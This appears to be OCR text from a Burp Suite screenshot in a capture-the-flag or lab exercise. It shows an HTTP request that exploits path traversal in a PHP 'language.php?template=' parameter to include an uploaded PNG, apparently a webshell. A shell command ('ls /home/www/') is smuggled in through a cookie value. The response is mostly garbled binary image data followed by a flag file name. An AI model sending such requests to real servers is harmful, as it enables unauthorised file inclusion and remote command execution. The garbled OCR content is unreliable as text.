 Request
Pretty Raw Hex \n
1 GET /Company_admin/language.php?template=
../../upload/0c3459ff68c1495cefc557f0084a2ac6.png HTTP/1.1
2 Host: 47.114.90.165:21001
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: PHPSESSID=kvst4lpheo11a5esk7os0q16p1;a=ls+/home/www/
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
<.%d Í~×²Å÷j¥XÄðô-«·°÷»²ÎOu +5g;»è | Ó\öO
[ s.·Jémªw!uæC±aµNq¥ªE, Å'I @Ø s.£VÝuyV$ò9u
+$Þ;£y¨Fê<ù Ø÷ t ¦ã,ëè»ú Dºr)-¼³ f® X«ê
Ü8ûÓ§«zÕMÀJ·è¥|Vòê ³$+ féÈ8·k ºÝ!ÿË>
¸¸Éx __Mi/ò³õÓc]h;±Ü mõZ-Ù8gÏÝúI E:
&í£ÜíN {b4×:Oª¯>%i£k hé, £É¤IyÓ3èÌ¦<
ÖDñv-Ý|-3^ÕÂ$ReÃqó :.Êc-¾Òc¾A*ÈO@ y5×|Ö 0
Ä~Ø^NÜª»É¹þTÝj¼º®ê-o4Ä{»¬N«I;Õ ÿ AI `
Ðø >
~%h@Ð€4 _è#4 h@Ð€4²¦ \h@Ð€4 5Eh@Ð€4 hdM¹
Ð€4 h@#k Ð€4 h@ÐÈ "r4 h@Ð€4²¦€4 h@Ð€FÖ
IEND®B`-flag-stage1-6715317c-09da-4bb3-a022
-7dbf63fa21f4.txt
159
160
161
162
163 <!-- /.row -->
164 <!-- .right-sidebar -->
165 <div class="right-sidebar">
166 <div class="slimscrollright">
167 <div class="rpanel-title">
Service Panel <span>
<i class="ti-close